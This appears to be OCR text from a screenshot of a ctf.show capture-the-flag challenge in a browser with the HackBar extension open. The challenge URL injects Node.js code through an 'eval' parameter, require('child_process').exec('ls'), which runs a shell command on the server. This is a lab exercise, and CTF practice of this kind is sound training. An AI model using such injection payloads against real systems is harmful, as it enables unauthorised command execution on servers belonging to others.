 CTFFSHOW view-source:de299747-2846-4 view-source:de299747-2846-4
不安全 de299747-2846-4689-ba6c-07f35da5aa82.challenge.ctf.show/?eval=require(%27child_process%27).exec(%27ls%27);
where is flag? [object Object]
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://de299747-2846-4689-ba6c-07f35da5aa82.challenge.ctf.show/?eval=require('child_process').exec('ls');
Enable POST ADD HEADER
英